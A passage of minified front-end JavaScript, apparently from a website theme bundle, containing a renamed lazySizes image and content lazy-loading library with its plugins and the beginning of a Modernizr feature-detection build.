n.opener||(n=i),n.getComputedStyle(e,t||null)||{getPropertyValue:function(){},isNull:!0}},S=(n=2,u=a=0,c=[],t=function(){c.length&&(a=0)},f=function(){clearTimeout(e),e=setTimeout(t,999)},{q:function(e){var t=null==e.getAttribute("data-lazyqueue");t&&(u++,n=3),n<a?c[t?"unshift":"push"](e):O(e)&&(a++,f())},d:function(){if(a&&a--,0<u&&(--u||(n=2)),!(n<a)){for(;c.length;)if(O(c.shift())){a++;break}f()}}}),_=(y=function(){for(var e=0,t=T.length;e<t;e++)!E.hC(T[e],r.lazyClass)&&P(T[e])&&E.aC(T[e],r.lazyClass)},function(e){clearTimeout(p),d=null,p=setTimeout(y,"resize"==e.type?31:0)});(r=E&&E.cfg).include||(r.include={}),(l=r.include).contentElement||(l.contentElement="html"),l.conditions||(l.conditions={}),l.map||(l.map={}),addEventListener("lazybeforeunveil",function(e){e.detail.instance==E&&!e.defaultPrevented&&e.target.getAttribute("data-include")&&(S.q(e.target),e.detail.firesLoad=!0)},!1),addEventListener("resize",_,!1),addEventListener("lazyrefreshincludes",_,!1)}function L(e){var t;(t=e.match(z))?this.urls[t[1]]=l.map[t[2]]||t[2]:this.urls.include=l.map[e]||e}function N(e){var t,n,a;return e=e.trim(),(t=(n=(e=l.map[e]||e).match(b))?(a=n[1],{condition:r.include.conditions[n[3]]||r.customMedia[n[3]]||n[2]||null,name:n[3]}):(a=e,{condition:null,name:""})).urls={},(l.map[a]||a).split(h).forEach(L,t),!t.urls.include&&t.urls.amd&&(this.saved=!0,t.initial=this),t}function x(e,t){var n,a=!t.condition;return t.condition&&(d||(s||(s=o.querySelector(l.contentElement)),s?(n=(C(s,":after").getPropertyValue("content")||"none").replace(A,""),d={},n&&(d[n]=1),(n=(C(s,":before").getPropertyValue("content")||"none").replace(A,""))&&(d[n]=1)):d={}),d[t.name]?a=!0:i.matchMedia&&"string"==typeof t.condition?a=(matchMedia(t.condition)||{}).matches:"function"==typeof t.condition&&(a=t.condition(e,t))),a}function P(e){var t,n,a=e.lazyInclude;if(a&&a.candidates)for(t=0;t<a.candidates.length&&!x(e,n=a.candidates[t]);t++);return n&&n!=a.current||(n=null),n}function M(n,e,t){if(g[n])t&&(!0===g[n]?setTimeout(t):g[n].push(t));else{var a=o.createElement(!0===e?"script":"link"),i=o.getElementsByTagName("script")[0];if(e?(a.src=n,a.async=!1):(a.rel="stylesheet",a.href=n),g[n]=[],g[a.href]=g[n],t){var r,s=function(e){if("readystatechange"!=e.type||m[e.target.readyState]){var t=g[n];for(a.removeEventListener("load",s),a.removeEventListener("error",s),a.removeEventListener("readystatechange",s),a.removeEventListener("loadcssdefined",s),r&&clearInterval(r),g[n]=!0,g[a.href]=!0;t.length;)t.shift()()}};g[a.href][0]=t,e||(r=setInterval(function(){(function(e){for(var t=!1,n=o.styleSheets,a=e.href,i=0,r=n.length;i<r;i++)if(n[i].href==a){t=!0;break}return t})(a)&&s({})},60)),a.addEventListener("load",s),a.addEventListener("error",s),a.addEventListener("readystatechange",s),a.addEventListener("loadcssdefined",s)}i.parentNode.insertBefore(a,i)}}function q(e){e&&"function"==typeof e.lazytransform&&e.lazytransform(this)}function k(e){e&&"function"==typeof e.lazyunload&&e.lazyunload(this)}function j(e){e&&"function"==typeof e.lazyload&&e.lazyload(this)}function F(s,o){var e,l,d,t,n,u=s.lazyInclude.current||null,a={candidate:o,openArgs:["GET",o.urls.include,!0],sendData:null,xhrModifier:null,content:o.content&&o.content.content||o.content,oldCandidate:u};if(E.fire(s,"lazyincludeload",a).defaultPrevented)S.d();else{var i,r,c,f,p,y,v,m,g,h,z;if(n=function(){l&&d&&!t&&e()},e=function(){var e,t=l.status,n=l.content||l.responseText,a=!(null!=n||!u||!u.urls.include),i={candidate:o,content:n,text:l.responseText||l.content,response:l.response,xml:l.responseXML,isSuccess:!("status"in l)||(200<=t&&t<300||304===t),oldCandidate:u,insert:!0,resetHTML:a},r={target:s,details:i,detail:i};o.modules=d,u&&u.modules&&(u.modules.forEach(k,r),u.modules=null,i.resetHTML&&null==i.content&&o.initial&&o.initial.saved&&(i.content=o.initial.content)),d.forEach(q,r),e=E.fire(s,"lazyincludeloaded",i),i.insert&&i.isSuccess&&!e.defaultPrevented&&null!=i.content&&i.content!=s.innerHTML&&(s.innerHTML=i.content),S.d(),d.forEach(j,r),setTimeout(function(){E.fire(s,"lazyincluded",i)}),d=l=null},s.lazyInclude.current=o,s.setAttribute("data-currentinclude",o.name),o.urls.css&&(t=!0,i=o.urls.css,r=function(){t=!1,n()},c=(i=i.split("|,|")).length-1,i.forEach(function(e,t){M(e,!1,t==c?r:null)})),null==a.content&&o.urls.include?(f=a,p=function(e){l=e,n()},(y=new XMLHttpRequest).addEventListener("readystatechange",function(){var e=this.DONE||4;this.readyState===e&&(p(y),y=null)},!1),y.open.apply(y,f.openArgs),y.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.xhrModifier&&f.xhrModifier(y,f.candidate),y.send(f.sendData)):l=a,o.urls.amd||o.urls.module){var b=function(){d=Array.prototype.slice.call(arguments),n()};o.urls.amd?(g=o.urls.amd,h=b,z=(g=g.split("|,|")).length-1,E.cfg.requireJs?E.cfg.requireJs(g,h):g.forEach(function(e,t){M(e,t==z?h:null)})):(v=o.urls.module,m=b,E.cfg.systemJs?E.cfg.systemJs(v,m):M(v,m))}else d=[];n()}}function O(e){var t,n,a,i,r,s;if((r=(n=e).getAttribute("data-include")||"",(s=n.lazyInclude)&&s.str==r&&!l.allowReload||(i={saved:!1,content:null},!(a=(s={str:r,candidates:(l.map[r]||r).split(v).map(N,i)}).candidates.length)||s.candidates[a-1].condition?(i.saved=!0,s.candidates.push({urls:{},condition:null,name:"initial",content:i})):i.saved&&1==s.candidates.length&&(i.saved=!1),(s.initialContent=i).saved&&(i.content=n.innerHTML),1<(n.lazyInclude=s).candidates.length?E.aC(n,"lazyconditionalinclude"):E.rC(n,"lazyconditionalinclude")),s).candidates.length&&w.contains(e))return(t=P(e))&&F(e,t),!0}}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(p,y,v){"use strict";var m=function(){var e,t,n,a,i,r,s,o=v.cfg,l={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},d="(\\s|^)("+o.loadedClass,u=y.documentElement,c=function(e){v.rAF(function(){v.rC(e,o.loadedClass),o.unloadedClass&&v.rC(e,o.unloadedClass),v.aC(e,o.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){v.loader.unveil(e)},0)})},f=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&d.test(i.className)&&c(i))};o.unloadedClass&&(d+="|"+o.unloadedClass),d+="|"+o.loadingClass+")(\\s|$)",d=new RegExp(d),l[o.srcAttr]=1,l[o.srcsetAttr]=1,t=p.MutationObserver?(n=new MutationObserver(f),e=function(){a||(a=!0,n.observe(u,{subtree:!0,attributes:!0,attributeFilter:Object.keys(l)}))},function(){a&&(a=!1,n.disconnect())}):(u.addEventListener("DOMAttrModified",(r=[],s=function(){f(r),i=!(r=[])},function(e){a&&l[e.attrName]&&e.newValue&&(r.push({target:e.target,attributeName:e.attrName}),i||(setTimeout(s),i=!0))}),!0),e=function(){a=!0},function(){a=!1}),addEventListener("lazybeforeunveil",t,!0),addEventListener("lazybeforeunveil",e),addEventListener("lazybeforesizes",t,!0),addEventListener("lazybeforesizes",e),e(),removeEventListener("lazybeforeunveil",m)};addEventListener("lazybeforeunveil",m)}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(u,e,n){"use strict";if(u.addEventListener){var c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,p=n.cfg,l={getParent:function(e,t){var n=e,a=e.parentNode;return t&&"prev"!=t||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(n="prev"==t?e.previousElementSibling:t&&(a.closest||u.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),n},getFit:function(e){var t,n,a=getComputedStyle(e,null)||{},i=a.content||a.fontFamily,r={fit:e._lazySizesT4ParentFit||e.getAttribute("data-parent-fit")};return!r.fit&&i&&(t=i.match(s))&&(r.fit=t[1]),r.fit?(!(n=e._lazySizesT4ParentContainer||e.getAttribute("data-parent-container"))&&i&&(t=i.match(o))&&(n=t[1]),r.parent=l.getParent(e,n)):r.fit=a.objectFit,r},getImageRatio:function(e){var t,n,a,i,r,s,o,l=e.parentNode,d=l&&f.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(t=0;t<d.length;t++)if(n=(e=d[t]).getAttribute(p.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=p.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(u.matchMedia&&matchMedia(a)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(o=(r=n.match(c))?"w"==r[2]?(s=r[1],r[3]):(s=r[3],r[1]):(s=e.getAttribute("width"),e.getAttribute("height")),i=s/o);break}return i},calculateSize:function(e,t){var n,a,i,r=this.getFit(e),s=r.fit,o=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(e))?(o?t=o.clientWidth:o=e,i=t,"width"==s?i=t:(n=t/o.clientHeight)&&("cover"==s&&n<a||"contain"==s&&a<n)&&(i=t*(a/n)),i):t}};n.parentFit=l,e.addEventListener("lazybeforesizes",function(e){if(!e.defaultPrevented&&e.detail.instance==n){var t=e.target;e.detail.width=l.calculateSize(t,e.detail.width)}})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(c,d,y){"use strict";function v(e,t,n){var r,s,o,a=0,i=0,l=n;if(e){if("container"===t.ratio){for(a=l.scrollWidth,i=l.scrollHeight;!(a&&i||l===d);)a=(l=l.parentNode).scrollWidth,i=l.scrollHeight;a&&i&&(t.ratio=t.traditionalRatio?i/a:a/i)}r=e,s=t,(o=[]).srcset=[],s.absUrl&&(w.setAttribute("href",r),r=w.href),r=((s.prefix||"")+r+(s.postfix||"")).replace(p,function(e,t){return u[typeof s[t]]?s[t]:e}),s.widths.forEach(function(e){var t=s.widthmap[e]||e,n=s.aspectratio||s.ratio,a=!s.aspectratio&&z.traditionalRatio,i={u:r.replace(b,t).replace(f,n?a?Math.round(e*n):Math.round(e/n):""),w:e};o.push(i),o.srcset.push(i.c=i.u+" "+e+"w")}),(e=o).isPicture=t.isPicture,T&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(h.srcsetAttr):n.setAttribute(h.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:e,writable:!0})}}function m(e,t){var n=function(i,e){var t,n,a,r,s=c.getComputedStyle(i);for(t in n=i.parentNode,r={isPicture:!(!n||!l.test(n.nodeName||""))},a=function(e,t){var n=i.getAttribute("data-"+e);if(!n){var a=s.getPropertyValue("--ls-"+e);a&&(n=a.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(o.test(n))n=parseFloat(n);else if("function"==typeof z[e])n=z[e](i,n);else if(E.test(n))try{n=JSON.parse(n)}catch(e){}r[e]=n}else e in z&&"function"!=typeof z[e]?r[e]=z[e]:t&&"function"==typeof z[e]&&(r[e]=z[e](i,n))},z)a(t);return e.replace(p,function(e,t){t in r||a(t,!0)}),r}(e,t);return z.modifyOptions.call(e,{target:e,details:n,detail:n}),y.fire(e,"lazyriasmodifyoptions",n),n}function g(e){return e.getAttribute(e.getAttribute("data-srcattr")||z.srcAttr)||e.getAttribute(h.srcsetAttr)||e.getAttribute(h.srcAttr)||e.getAttribute("data-pfsrcset")||""}var h,z,a=y.cfg,u={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,b=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,p=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,E=/^\[.*\]|\{.*\}$/,A=/^(?:auto|\d+(px)?)$/,w=d.createElement("a"),e=d.createElement("img"),T="srcset"in e&&!("sizes"in e),C=!!c.HTMLPictureElement&&!T;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(h=y&&y.cfg).supportsType||(h.supportsType=function(e){return!e}),h.rias||(h.rias={}),"widths"in(z=h.rias)||(z.widths=[],function(e){for(var t,n=0;!t||t<3e3;)30<(n+=5)&&(n+=1),t=36*n,e.push(t)}(z.widths)),t)e in z||(z[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,n,a,i,r,s,o,l,d,u,c,f,p;if(e.detail.instance==y&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!z.disabled&&(d=t.getAttribute(h.sizesAttr)||t.getAttribute("sizes"))&&A.test(d))){if(a=m(t,n=g(t)),c=b.test(a.prefix)||b.test(a.postfix),a.isPicture&&(i=t.parentNode))for(s=0,o=(r=i.getElementsByTagName("source")).length;s<o;s++)(c||b.test(l=g(r[s])))&&(v(l,a,r[s]),f=!0);c||b.test(n)?(v(n,a,t),f=!0):f&&((p=[]).srcset=[],p.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:p,writable:!0})),f&&(C?t.removeAttribute(h.srcAttr):"auto"!=d&&(u={width:parseInt(d,10)},L({target:t,detail:u})))}},!0);var S,_,i,r,L=(S=function(e,t){return e.w-t.w},_=function(e,t){var n;return!e._lazyrias&&y.pWS&&(n=y.pWS(e.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:n,writable:!0}),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},i=function(e,t){var n,a,i,r,s,o,l,d,u;if((s=e._lazyrias).isPicture&&c.matchMedia)for(a=0,i=(n=e.parentNode.getElementsByTagName("source")).length;a<i;a++)if(_(n[a])&&!n[a].getAttribute("type")&&(!(r=n[a].getAttribute("media"))||(matchMedia(r)||{}).matches)){s=n[a]._lazyrias;break}return(!s.w||s.w<t)&&(s.w=t,s.d=(l=e,d=c.devicePixelRatio||1,u=y.getX&&y.getX(l),Math.min(u||d,2.4,d)),o=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(s.sort(S))),o},r=function(e){if(e.detail.instance==y){var t,n=e.target;if(!T&&(c.respimage||c.picturefill||a.pf))return void d.removeEventListener("lazybeforesizes",r);("_lazyrias"in n||e.detail.dataAttr&&_(n,!0))&&(t=i(n,e.detail.width))&&t.u&&n._lazyrias.cur!=t.u&&(n._lazyrias.cur=t.u,t.cached=!0,y.rAF(function(){n.setAttribute(h.srcAttr,t.u),n.setAttribute("src",t.u)}))}},C?r=function(){}:addEventListener("lazybeforesizes",r),r)}),function(e,t){var n=function(a,p,r){"use strict";var y,v;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in v=a.lazySizesT4Config||a.lazySizesT4Config||{},t)e in v||(v[e]=t[e])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:v,noSupport:!0};var m=p.documentElement,i=a.HTMLPictureElement,s="addEventListener",g="getAttribute",e=a[s].bind(a),c=a.setTimeout,n=a.requestAnimationFrame||c,o=a.requestIdleCallback,f=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},h=Array.prototype.forEach,u=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[g]("class")||"")&&d[t]},z=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(n," "))},E=function(t,n,e){var a=e?s:"removeEventListener";e&&E(t,n),l.forEach(function(e){t[a](e,n)})},A=function(e,t,n,a,i){var r=p.createEvent("Event");return n||(n={}),n.instance=y,r.initEvent(t,!a,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!i&&(n=a.picturefill||v.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},T=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<v.minSize&&t&&!e._lazySizesT4Width;)n=t.offsetWidth,t=t.parentNode;return n},S=(Ae=[],we=[],Te=Ae,Ce=function(){var e=Te;for(Te=Ae.length?we:Ae,Ee=!(be=!0);e.length;)e.shift()();be=!1},Se=function(e,t){be&&!t?e.apply(this,arguments):(Te.push(e),Ee||(Ee=!0,(p.hidden?c:n)(Ce)))},Se._lsFlush=Ce,Se),t=function(n,e){return e?function(){S(n)}:function(){var e=this,t=arguments;S(function(){n.apply(e,t)})}},_=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?c(i,99-e):(o||a)(a)};return function(){n=r.now(),t||(t=c(i,99))}},L=(ee=/^img$/i,te=/^iframe$/i,ne="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),ae=0,ie=0,re=-1,se=function(e){ie--,(!e||ie<0||!e.target)&&(ie=0)},oe=function(e){return null==J&&(J="hidden"==T(p.body,"visibility")),J||!("hidden"==T(e.parentNode,"visibility")&&"hidden"==T(e,"visibility"))},le=function(e,t){var n,a=e,i=oe(e);for(W-=t,U+=t,H-=t,D+=t;i&&(a=a.offsetParent)&&a!=p.body&&a!=m;)(i=0<(T(a,"opacity")||1))&&"visible"!=T(a,"overflow")&&(n=a.getBoundingClientRect(),i=D>n.left&&H<n.right&&U>n.top-1&&W<n.bottom+1);return i},de=function(){var e,t,n,a,i,r,s,o,l,d,u,c,f=y.elements;if((R=v.loadMode)&&ie<8&&(e=f.length)){for(t=0,re++;t<e;t++)if(f[t]&&!f[t]._lazyRace)if(!ne||y.prematureUnveil&&y.prematureUnveil(f[t]))me(f[t]);else if((o=f[t][g]("data-expand"))&&(r=1*o)||(r=ae),d||(d=!v.expand||v.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:v.expand,y._defEx=d,u=d*v.expFactor,c=v.hFac,J=null,ae<u&&ie<1&&2<re&&2<R&&!p.hidden?(ae=u,re=0):ae=1<R&&1<re&&ie<6?d:0),l!==r&&(I=innerWidth+r*c,$=innerHeight+r,s=-1*r,l=r),n=f[t].getBoundingClientRect(),(U=n.bottom)>=s&&(W=n.top)<=$&&(D=n.right)>=s*c&&(H=n.left)<=I&&(U||D||H||W)&&(v.loadHidden||oe(f[t]))&&(F&&ie<3&&!o&&(R<3||re<4)||le(f[t],r))){if(me(f[t]),i=!0,9<ie)break}else!i&&F&&!a&&ie<4&&re<4&&2<R&&(j[0]||v.preloadAfterLoad)&&(j[0]||!o&&(U||D||H||W||"auto"!=f[t][g](v.sizesAttr)))&&(a=j[0]||f[t]);a&&!i&&me(a)}},V=de,G=0,Q=v.throttleDelay,K=v.ricTimeout,Y=function(){X=!1,G=r.now(),V()},Z=o&&49<K?function(){o(Y,{timeout:K}),K!==v.ricTimeout&&(K=v.ricTimeout)}:t(function(){c(Y)},!0),ue=function(e){var t;(e=!0===e)&&(K=33),X||(X=!0,(t=Q-(r.now()-G))<0&&(t=0),e||t<9?Z():c(Z,t))},ce=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(se(e),z(t,v.loadedClass),b(t,v.loadingClass),E(t,pe),A(t,"lazyloaded"))},fe=t(ce),pe=function(e){fe({target:e.target})},ye=function(e){var t,n=e[g](v.srcsetAttr);(t=v.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ve=t(function(t,e,n,a,i){var r,s,o,l,d,u;(d=A(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?z(t,v.autosizesClass):t.setAttribute("sizes",a)),s=t[g](v.srcsetAttr),r=t[g](v.srcAttr),i&&(o=t.parentNode,l=o&&f.test(o.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),d={target:t},z(t,v.loadingClass),u&&(clearTimeout(O),O=c(se,2500),E(t,pe,!0)),l&&h.call(o.getElementsByTagName("source"),ye),s?t.setAttribute("srcset",s):r&&!l&&(te.test(t.nodeName)?function(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}}(t,r):t.src=r),i&&(s||l)&&w(t,{src:r})),t._lazyRace&&delete t._lazyRace,b(t,v.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;u&&!e||(e&&z(t,"ls-is-cached"),ce(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),me=function(e){if(!e._lazyRace){var t,n=ee.test(e.nodeName),a=n&&(e[g](v.sizesAttr)||e[g]("sizes")),i="auto"==a;(!i&&F||!n||!e[g]("src")&&!e.srcset||e.complete||u(e,v.errorClass)||!u(e,v.lazyClass))&&(t=A(e,"lazyunveilread").detail,i&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,ve(e,t,i,a,n))}},ge=_(function(){v.loadMode=3,ue()}),he=function(){3==v.loadMode&&(v.loadMode=2),ge()},ze=function(){F||(r.now()-B<999?c(ze,999):(F=!0,v.loadMode=3,ue(),e("scroll",he,!0)))},{_:function(){B=r.now(),y.elements=p.getElementsByClassName(v.lazyClass),j=p.getElementsByClassName(v.lazyClass+" "+v.preloadClass),e("scroll",ue,!0),e("resize",ue,!0),e("pageshow",function(e){if(e.persisted){var t=p.querySelectorAll("."+v.loadingClass);t.length&&t.forEach&&n(function(){t.forEach(function(e){e.complete&&me(e)})})}}),a.MutationObserver?new MutationObserver(ue).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",ue,!0),m[s]("DOMAttrModified",ue,!0),setInterval(ue,999)),e("hashchange",ue,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,ue,!0)}),/d$|^c/.test(p.readyState)?ze():(e("load",ze),p[s]("DOMContentLoaded",ue),c(ze,2e4)),y.elements.length?(de(),S._lsFlush()):ue()},checkElems:ue,unveil:me,_aLSL:he}),N=(M=t(function(e,t,n,a){var i,r,s;if(e._lazySizesT4Width=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||w(e,n.detail)}),q=function(e,t,n){var a,i=e.parentNode;i&&(n=C(e,i,n),(a=A(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazySizesT4Width&&M(e,i,a,n))},k=_(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)q(P[e])}),{_:function(){P=p.getElementsByClassName(v.autosizesClass),e("resize",k)},checkElems:k,updateElem:q}),x=function(){!x.i&&p.getElementsByClassName&&(x.i=!0,N._(),L._())};var P,M,q,k;var j,F,O,R,B,I,$,W,H,D,U,J,V,X,G,Q,K,Y,Z,ee,te,ne,ae,ie,re,se,oe,le,de,ue,ce,fe,pe,ye,ve,me,ge,he,ze;var be,Ee,Ae,we,Te,Ce,Se;return c(function(){v.init&&x()}),y={cfg:v,autoSizer:N,loader:L,init:x,uP:w,aC:z,rC:b,hC:u,fire:A,gW:C,rAF:S}}(e,e.document,Date);e.lazySizesT4=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),lazySizesT4.init(),function(n,f,e){function o(e,t){return typeof e===t}function r(e){var t=y.className,n=u._config.classPrefix||"";if(v&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(a,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),v?y.className.baseVal=t:y.className=t)}function p(){return"function"!=typeof f.createElement?f.createElement(arguments[0]):v?f.createElementNS.call(f,"http://www.w3.org/2000/svg",arguments[0]):f.createElement.apply(f,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)c(e,n)&&s(n,e[n]);else{var a=(e=e.toLowerCase()).split("."),i=u[a[0]];if(2==a.length&&(i=i[a[1]]),void 0!==i)return u;t="function"==typeof t?t():t,1==a.length?u[a[0]]=t:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=t),r([(t&&0!=t?"":"no-")+a.join("-")]),u._trigger(e,t)}return u}function a(e,t,n,a){var i,r,s,o,l,d="modernizr",u=p("div"),c=((l=f.body)||((l=p(v?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(s=p("div")).id=a?a[n]:d+(n+1),u.appendChild(s);return(i=p("style")).type="text/css",i.id="s"+d,(c.fake?c:u).appendChild(i),c.appendChild(u),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(f.createTextNode(e)),u.id=d,c.fake&&(c.style.background="",c.style.overflow="hidden",o=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),r=t(u,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=o,y.offsetHeight):u.parentNode.removeChild(u),!!r}var l=[],d=[],t={_version:"3.6.0",_config:{classPrefix:"cl",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){d.push({name:e,fn:t,options:n})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var c,i,y=f.documentElement,v="svg"===y.nodeName.toLowerCase(),m=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=m,u.addTest("video",function(){var e=p("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),u.addTest("csspositionsticky",function(){var e="position:",t=p("a").style;return t.cssText=e+m.join("sticky;"+e).slice(0,-e.length),-1!==t.position.indexOf("sticky")}),c=o(i={}.hasOwnProperty,"undefined")||o(i.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return i.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){t.addTest=s});var g=t.testStyles=a;u.addTest("touchevents",function(){var t;if("ontouchstart"in n||n.DocumentTouch&&f instanceof DocumentTouch)t=!0;else{var e=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var h,z=(h=n.matchMedia||n.msMatchMedia)?function(e){var t=h(e);return t&&t.matches||!1}:function(e){var t=!1;return a("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?n.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=z,u.addTest("hovermq",z("(hover)")),function(){var e,t,n,a,i,r;for(var s in d)if(d.hasOwnProperty(s)){if(e=[],(t=d[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?u[r[0]]=a:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=a),l.push((a?"":"no-")+r.join("-"))}}(),r(l),delete t.addTest,delete 